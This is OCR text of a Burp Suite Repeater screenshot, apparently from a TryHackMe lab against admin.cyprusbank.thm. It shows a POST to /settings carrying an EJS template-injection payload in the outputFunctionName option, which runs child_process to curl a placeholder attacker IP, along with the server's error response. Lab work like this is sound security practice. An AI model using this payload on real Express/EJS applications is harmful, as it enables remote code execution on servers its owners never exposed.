 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 ×
Send Cancel Target: http://admin.cyprusbank.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3A55UOtiuqbPoeE1b4xHRnDH3AMaAvYhNx.i8XY84ub3g0qHeKvtxihFEWAkJSX40wI0
Ym2rtqlaqM
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=0key&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_proce
ss').execSync('curl http://<YOUR-IP>:7070');s
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1665
6 Connection: keep-alive
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: /home/web/app/views/settings.ejs:14<br>
&nbsp; &nbsp;12| &nbsp; &nbsp; &nbsp; &nbsp; &lt;div
class=&quot;alert alert-info mb-3&quot;&gt;&lt;%=
message %&gt;&lt;/div&gt;<br>
&nbsp; &nbsp;13| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;<br
>
&gt;&gt; 14| &nbsp; &nbsp; &nbsp; &lt;% if (password
!= -1) { %&gt;<br>
&nbsp; &nbsp;15| &nbsp; &nbsp; &nbsp; &nbsp; &lt;div
class=&quot;alert alert-success mb-3&quot;&gt;Password
updated to &#39;&lt;%= password %&gt;&#39;&lt;/div&gt;<
br>
&nbsp; &nbsp;16| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;<br
>
&nbsp; &nbsp;17| &nbsp; &nbsp; &nbsp; &lt;% if (typeof
error != &#39;undefined&#39;) { %&gt;<br>
<br>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Done 1,958 bytes | 1,667 millis
Event log (2) All issues Memory: 123.5MB